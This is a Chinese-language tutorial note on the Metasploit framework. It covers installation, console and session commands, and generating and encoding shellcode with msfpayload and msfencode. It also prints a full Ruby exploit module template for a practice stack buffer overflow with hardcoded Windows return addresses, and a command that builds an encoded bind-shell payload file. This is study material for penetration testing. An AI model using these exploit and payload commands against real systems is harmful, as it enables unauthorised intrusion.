在线视频教程
http://hi.baidu.com/hacklsh/blog/item/092a50f3dd04c5bba40f5233.html

在Linux进行安装的命令是：
Links http://www.metasploit.com 然后找到相应的下载项下载
事先要安装ruby 命令是 apt-get install ruby
一路yes就可以了
下载下来msf后运行文件进行安装 一直yes 就可以了

安装完成后进行更新的命令是
Svn update

Set 设置变量
Use 使用模块或者payload
Version 版本
Info 模块名 查看模块的详细信息
Show options 显示模块的相关信息 在options中 Required是必须设定的选项
Show targets 显示模块能够攻击的目标类型
Set TARGET 编号（set TARGET 2） 设置攻击目标
Set PAYLOAD payload模块名

Ctrl + Z 把当前会话放到后台
Sessions –i 编号 切换会话
Ctrl + c 结束会话

Msfcli 是msf的命令行接口 可以直接运行 命令而不用启动msf 很快捷

msfd -a 192.168.1.102 -p 4444 可以指定远程ip 1.102 控制本机的msf 亲测 不好用

msfpayload的使用
在msf中use payload模块可以看到
msf payload(messagebox) > show options

Module options (payload/windows/messagebox):

Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
ICON NO yes Icon type can be NO, ERROR, INFORMATION, WARNING or QUESTION
TEXT Hello, from MSF! yes Messagebox Text (max 255 chars)
TITLE MessageBox yes Messagebox Title (max 255 chars)

msf payload(messagebox) >
那么我们可以使用msfpayload命令来显示一个shellcode 使用如下命令
msfpayload windows/messagebox TEXT=content TITLE=TT C
windows/messagebox使用的payload模块名
TEXT=content 和 TITLE=TT都是这个模块的参数
C是表示用c语言的形式显示出来P表示用perl的形式显示出来

Msfencode模块是对payload进行编码 也就是对shellcode进行编码 可以让shellcode过滤掉一些特殊字符
Msfencode –l 显示出能用到哪些编码
Msfencode和msfpayload可以配合使用
msfpayload windows/messagebox TEXT=content TITLE=TT R|msfencode -b '0x00' -e x86 /nonupper C
msfpayload要用R来输出 ，然后 msfencode用C来输出 命令行如上所示

sessions –l 显示所有会话

msf 中的VNCInject payload 是一个可以提供界面的 payload 如图所示


BT4下使用 是在
/pentest/exploits/framework3/console 这个 必须在界面环境下运行

下面是一个msf 模块的模板 以后可以参照这个来写 当然 他就是rb脚本 学会rb脚本 就能理解了
#/*****************************************************************************
# To be the apostrophe which changed "Impossible" into "I'm possible"!
#
#POC code of chapter 10.7 in book "Vulnerability Exploit and Analysis Technique"
#
#file name : poc.rb
#author : failwest
#date : 2007.4.10
#description : used as a standard POC demo
#Noticed : create a sub directory named "failwest" in the exploit directory
# of MSF 3.0. For example, the default directory of exploit is
# "C:\Program Files\Metasploit\Framework3\framework\modules\exploits"
# this module should be put into
# "C:\Program Files\Metasploit\Framework3\framework\modules\exploits\failwest\"
#version : 1.0
#E-mail : failwest@gmail.com
#
# Only for educational purposes enjoy the fun from exploiting :)
#******************************************************************************/
require 'msf/core'
module Msf
class Exploits::Failwest::POC < Msf::Exploit::Remote
include Exploit::Remote::Tcp

def initialize(info = {})
super(update_info(info,
'Name' => 'failwest_POC',
'Version' => '1.0',
'Platform' => 'win',
'Privileged' => true,
'License' => MSF_LICENSE,
'Author' => 'FAILWEST',
'Targets' => [
['Windows 2000', {'Ret' => [200 , 0x77F8948B] }],
['Windows XP SP2',{'Ret' => [200 , 0x7C914393] }],
],
'DefaultTarget' => 0,

'Payload' => {
'Space' => 200,
'BadChars' => "\x00",
'StackAdjustment' => -3500,
},
'Description' => %q{
this module is exploit practice of book
"Vulnerability Exploit and Analysis Technique"
used only for educational purpose
},
'Arch' => 'x86',
'References' => [
[ 'URL', 'http://www.failwest.com' ],
[ 'CVE', '44444' ],
],
'DefaultOptions' => { 'EXITFUNC' => 'process' }
))
end #end of initialize

def exploit
connect
print_status("Sending #{payload.encoded.length} byte payload...")
buf = 'a'*target['Ret'][0]
buf << [target['Ret'][1]].pack('V')
buf <<payload.encoded;
sock.put(buf)
handler
disconnect
end #end of exploit def
end
end

./msfpayload windows/shell_bind_tcp R | ./msfencode -b ‘\x00′ -t raw > /pentest/exploits/alpha2/bind4444.bin
这是一个生成shellcode到bin文件的命令

